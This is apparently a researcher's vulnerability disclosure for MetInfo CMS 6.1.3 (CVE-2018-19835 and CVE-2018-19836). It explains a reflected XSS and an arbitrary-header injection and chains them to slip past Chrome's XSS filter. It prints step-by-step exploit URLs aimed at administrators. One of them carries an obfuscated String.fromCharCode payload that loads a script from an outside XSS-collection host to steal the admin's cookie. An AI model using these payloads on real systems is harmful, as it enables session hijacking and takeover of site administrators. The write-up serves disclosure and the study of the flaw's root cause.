Metinfo latest version(6.1.3) has a reflected xss vul, with another vul which can cause arbitrary response headers set we can bypass chrome xss filter. [CVE-2018-19835 and CVE-2018-19836]
Metinfo is an powerful cms used widely in china.
https://www.metinfo.cn/recently I find two vuls and combine them we can bypass chrome’s xss filter to affect administrators.
vul1
firstly, there exists an reflected XSS in metinfo latest version(6.1.3),
url:http://127.0.0.1:8888/admin/column/move.php?foldyanzheng=1&foldername=member&lang_columnerr4=<script>alert(document.cookie)</script>&metcms=1

since no cookies protected with http-only we can directy use them.
why does this vul exists?
we check /admin/column/move.php
1 |
|
we only need $folderyanzheng>0 and$folder_m is not null, we can get $lang_columnerr4 directly shown in the dom .and just in /include/common.inc.php there exists an register of variables that can be controlled by us:1
2
3
4
5
6foreach(array('_COOKIE', '_POST', '_GET') as $_request) {
foreach($$_request as $_key => $_value) {
$_key{0} != '_' && $$_key = daddslashes($_value,0,0,1);
$_M['form'][$_key] = daddslashes($_value,0,0,1);
}
}
so we can controll the variable $lang_columnerr4.
but we know vuls like this can only affect browsers that have no xss protections. how do we affect browsers like chrome that have powerfull xss filters? see next vul.
vul 2
there exists an vul that enables you to set any headers in
/include/interface/applogin.php
1 |
|
in common.inc.php there exists an operation to register all variables which can be controlled by users;1
2
3
4
5
6foreach(array('_COOKIE', '_POST', '_GET') as $_request) {
foreach($$_request as $_key => $_value) {
$_key{0} != '_' && $$_key = daddslashes($_value,0,0,1);
$_M['form'][$_key] = daddslashes($_value,0,0,1);
}
}
so here we can communicate this vul with vul1 to bypass chrome’s xss filter,because chrome’s xss filter donnot check data from user’s cookie.
Step1
Let administrator visit this address
http://127.0.0.1:8888/include/interface/applogin.php?serverurl=Set-Cookie%3alang_columnerr4%3d123%253cimg%20src%3dasd%20onerror%3deval(String.fromCharCode(118,97,114,32,120,61,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,120,46,115,114,99,61,34,47,47,120,115,115,112,116,46,99,111,109,47,80,87,87,50,65,105,34,59,100,111,99,117,109,101,110,116,46,98,111,100,121,46,97,112,112,101,110,100,67,104,105,108,100,40,120,41,59))%3E;path=/
we can see an responce header is set。
step2
let the administrator visit
http://127.0.0.1:8888/admin/column/move.php?foldyanzheng=1&foldername=member&metcms=1
here we can see the data in user’s cookie is shown in the dom
in my xss platform(platform to recieve xss data),we can see cookie of the manager is captured.
just want an alert?
first visit
http://127.0.0.1:8888/include/interface/applogin.php?serverurl=Set-Cookie%3alang_columnerr4%3d123%253csvg/onload%3dalert(1)%3E;path=/
secondlyhttp://127.0.0.1:8888/admin/column/move.php?foldyanzheng=1&foldername=member&metcms=1
now you can see an alert
